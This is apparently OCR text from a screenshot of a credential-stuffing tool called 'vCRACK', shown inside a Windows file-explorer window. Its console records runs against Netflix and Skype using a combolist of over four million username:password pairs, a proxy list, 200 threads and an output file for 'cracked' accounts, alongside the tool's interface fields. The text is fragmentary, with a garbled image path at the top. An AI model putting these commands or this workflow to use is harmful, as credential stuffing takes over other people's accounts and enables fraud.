 vCRACK
File Home Share View
Copy Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete Rename
New folder
New item
Easy access
Properties
Open
Edit
History
Select all
Select none
Invert selection
Search vCRACK
Skype Tools
vCRACK - Interface v1.0.4 (vCRACK v1.5.4)
> vCRACK.exe netflix "combo.txt" "CRACKED.txt" "proxies.txt" 200 --remove
[+] vCRACK v1.5.4
[+] vOid Products - http://www.voidproducts.com/
[+] 4307380 accounts loaded
[+] 423 proxies loaded
[+] Checking license
[+] Loading module: netflix
[+] Module loaded: netflix
[+] Removing checked accounts after the cracking process
[+] Starting crack process with 200 threads
[-] Aborting...
[-] Aborted
[+] Cracked: 0 | Invalid: 0 | Checked: 0 / 4307380 | Total tries: 13
> vCRACK.exe skype "combo.txt" "CRACKED.txt" "proxies.txt" 200 --remove
[+] vCRACK v1.5.4
[+] vOid Products - http://www.voidproducts.com/
[+] 4307380 accounts loaded
[+] 423 proxies loaded
[+] Checking license
[+] Loading module: skype
[+] Module loaded: skype
[+] Removing checked accounts after the cracking process
[+] Starting crack process with 200 threads
MODULE
skype
COMBOLIST
combo.txt ...
PROXIES
proxies.txt ...
OUTPUT (CRACKED)
CRACKED.txt ...
OPTIONS
Remove checked from input
Debug
DBC
username:password
THREADS
200 Abort
Please consider using the console line version.
Grab HWID vOid Products
Recycle
Google Chrome
Samsung Update
Sign in
Skype
20151012_0...